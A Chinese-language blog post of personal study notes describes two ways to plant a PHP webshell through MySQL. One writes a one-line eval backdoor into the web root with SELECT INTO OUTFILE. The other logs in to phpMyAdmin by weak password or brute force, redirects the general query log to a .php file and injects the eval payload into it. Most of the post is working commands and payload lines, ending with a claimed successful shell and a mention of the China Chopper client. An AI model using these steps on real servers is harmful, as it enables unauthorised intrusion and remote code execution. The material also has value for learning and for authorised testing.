(本文仅为平时学习记录,若有错误请大佬指出,如果本文能帮到你那我也是很开心啦)

该文章参考https://www.jianshu.com/p/ddd41b841c36很详细,感谢!!!本文仅为了学习交流,严禁非法使用!!!

一、使用into outfile写入一句话木马

(注:使用这个方法需要知道网站的绝对路径,可以通过报错获取路径、通过phpinfo.php等等,然后写一句话木马到源码的存放位置中)



1.查看全局变量中的安全文件优先级,如果该参数设置为空或指定的文件夹才可利用

show global variables like ‘%secure-file-prie%’;

- 当secure_file_priv的值为NULL时,表示限制MySQL不允许导入导出,要想使得木马写入成功,则需要在mysql文件夹下修改my.ini 文件在[mysqld]内加入secure_file_priv =""

select “<?php @eval($_POST[w]);?>” into outfile “/var/www/html/muma.php”

二、利用PHPMyAdmin日志文件Getshell

常见的日志文件分为:业务(常见服务)日志和系统(Windows或Linux)日志

(注:MySQL 版本>5.0会创建日志文件,日志文件是全局遍历,并可读写)

扫描二维码关注公众号,回复:

7733596 查看本文章

- 通过弱口令或爆破的方式登录PHPMyAdmin,执行SQL语句



select @@datadir; 查看数据存放位置

- 猜测源码的存放位置,D:\phpstudy_pro\www



- 查看日志状态

show variables like '%general%';



- 开启日志记录功能,并修改记录的路径和文件名

set global general_log='on';

set global general_log_file='F:\\phpStudy_64\\phpstudy_pro\\www\\log.php'



- 查看日志状态

show variables like '%general%';



- 在该文件中写木马

select "<?php eval($_POST[k]);?>"



- 打开log.php文件,发现木马已被写入

-



浏览器访问,并设置k值,可以看到PHP信息,GetShell成功

- 也可使用菜刀GetShell